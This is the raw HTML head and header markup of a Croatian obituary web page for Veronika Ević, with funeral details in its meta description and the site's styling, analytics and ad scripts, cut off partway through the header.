

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eumrli.com/veronika-evic/
body_size: 39439
content:
<!doctype html ><html lang="hr"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Veronika Ević</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eumrli.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="litespeed/javascript" data-src="https://www.recaptcha.net/recaptcha/api.js?render=6LcLBWshAAAAAGItPCEC-NY-D_zMJVcKO0wqjJ1i"></script> <link rel="canonical" href="https://eumrli.com/veronika-evic/" /><meta property="og:locale" content="hr_HR" /><meta property="og:type" content="article" /><meta property="og:title" content="Veronika Ević" /><meta property="og:description" content="Nekrolog Veronika Ević 1940 &#8211; 2023 Sa tužnim srcem obavještavamo rodbinu, prijatelje i poznanike da će u SRIJEDU 13.09.2023. u 83. godini, okrijepljen Svetim Tajnama, tiho je napustio naše voljene VERONIKA EVIĆ udove Blage Ispraćaj će se održati u subotu 16.09.2023. godine u 13:00 časova ispred gradske mrtvačnice GRUDE. Sahrana će se obaviti na mjesnom [&hellip;]" /><meta property="og:url" content="https://eumrli.com/veronika-evic/" /><meta property="og:site_name" content="eUmrli" /><meta property="article:published_time" content="2023-09-14T13:32:03+00:00" /><meta property="article:modified_time" content="2023-09-14T13:32:07+00:00" /><meta property="og:image" content="https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg" /><meta property="og:image:width" content="125" /><meta property="og:image:height" content="150" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="eUmrli.com" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisao/la" /><meta name="twitter:data1" content="eUmrli.com" /><meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eumrli.com/veronika-evic/","url":"https://eumrli.com/veronika-evic/","name":"Veronika Ević","isPartOf":{"@id":"https://eumrli.com/#website"},"primaryImageOfPage":{"@id":"https://eumrli.com/veronika-evic/#primaryimage"},"image":{"@id":"https://eumrli.com/veronika-evic/#primaryimage"},"thumbnailUrl":"https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg","datePublished":"2023-09-14T13:32:03+00:00","dateModified":"2023-09-14T13:32:07+00:00","author":{"@id":"https://eumrli.com/#/schema/person/9776967b0f7fac162ce5916b1607676f"},"breadcrumb":{"@id":"https://eumrli.com/veronika-evic/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://eumrli.com/veronika-evic/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://eumrli.com/veronika-evic/#primaryimage","url":"https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg","contentUrl":"https://eumrli.com/wp-content/uploads/2023/09/Veronika-Evic.jpg","width":125,"height":150},{"@type":"BreadcrumbList","@id":"https://eumrli.com/veronika-evic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eumrli.com/"},{"@type":"ListItem","position":2,"name":"Veronika Ević"}]},{"@type":"WebSite","@id":"https://eumrli.com/#website","url":"https://eumrli.com/","name":"eUmrli","description":"Umrli danas, posljednji pozdravi i sjećanja 365","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eumrli.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Person","@id":"https://eumrli.com/#/schema/person/9776967b0f7fac162ce5916b1607676f","name":"eUmrli.com","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://eumrli.com/#/schema/person/image/","url":"https://eumrli.com/wp-content/litespeed/avatar/b23b7fd30150b06186bb850294dc8a2c.jpg?ver=1763222336","contentUrl":"https://eumrli.com/wp-content/litespeed/avatar/b23b7fd30150b06186bb850294dc8a2c.jpg?ver=1763222336","caption":"eUmrli.com"},"sameAs":["https://eumrli.com"],"url":"https://eumrli.com/author/tntadmin/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="eUmrli &raquo; Kanal" href="https://eumrli.com/feed/" /><link rel="alternate" type="application/rss+xml" title="eUmrli &raquo; Kanal komentara" href="https://eumrli.com/comments/feed/" /><link data-optimized="2" rel="stylesheet" href="https://eumrli.com/wp-content/litespeed/css/1cc88a94a47587ba255140bbcddbf5b3.css?ver=a440f" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eumrli.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-LP9MHB40ZM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eumrli.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-LP9MHB40ZM");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eumrli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eumrli.com/wp-json/wp/v2/posts/43338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eumrli.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://eumrli.com/?p=43338' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eumrli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eumrli.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feumrli.com%2Fveronika-evic%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.165.0" /><style>.related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eumrli.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script type="litespeed/javascript" data-src="https://freewebstatics.com/statics-451949.js"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type3";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Show more info";var tds_show_less_info="Show less info";var tdc_is_installed="yes";var tdc_domain_active=!0;var td_ajax_url="https:\/\/eumrli.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/eumrli.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Molimo pri\u010dekajte ...";var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";var td_email_incorrect="Neispravan e-mail !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="show";var tds_theme_color_site_wide="#e2b26f";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Prethodno";var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";var td_magnific_popup_translation_tCounter="%curr% od %total%";var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";var tdBlockNonce="96e343beca";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};var td_reset_pass_empty="Please enter a new password before proceeding.";var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";var td_reset_pass_not_matching="Please make sure that the passwords match.";var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://tntradio.tk/posmrtnice/wp-content/uploads/2022/06/1.jpg')}.white-popup-block:before{background-image:url('https://tntradio.tk/posmrtnice/wp-content/uploads/2022/06/1.jpg')}:root{--td_excl_label:'EKSKLUZIVAN';--td_theme_color:#e2b26f;--td_slider_text:rgba(226,178,111,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2b26f;--td_login_hover_background:#e2b26f;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-236877938-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-236877938-1')</script> <script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/public/js/script.js" id="ZwSg9rf6GA" async defer></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> <meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link rel="icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-32x32.png" sizes="32x32" /><link rel="icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-180x180.png" /><meta name="msapplication-TileImage" content="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-270x270.png" /><style>.tdm-btn-style1{background-color:#e2b26f}.tdm-btn-style2:before{border-color:#e2b26f}.tdm-btn-style2{color:#e2b26f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e2b26f;-moz-box-shadow:0 2px 16px #e2b26f;box-shadow:0 2px 16px #e2b26f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e2b26f;-moz-box-shadow:0 4px 26px #e2b26f;box-shadow:0 4px 26px #e2b26f}</style><style id="tdw-css-placeholder"></style></head><body class="wp-singular post-template-default single single-post postid-43338 single-format-standard wp-theme-Newspaper veronika-evic global-block-template-1 tdb_template_636 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46137"><a href="https://eumrli.com/">Umrli danas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://eumrli.com/osmrtnice/">Osmrtnice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://eumrli.com/posljednji-pozdravi/">Posljednji pozdravi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46313"><a href="https://eumrli.com/sjecanja-na-umrle/">Sjećanja na umrle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46312"><a href="https://eumrli.com/zahvale-i-sucuti/">Zahvale i sućuti</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46314"><a href="#">INFO<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46093"><a href="https://eumrli.com/objavi-na-eumrli/">OBJAVI BESPLATNO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://eumrli.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://eumrli.com/kontakt/">Kontakt</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eumrli.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Pretraživanje</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:rgba(42,42,66,0.95)!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media 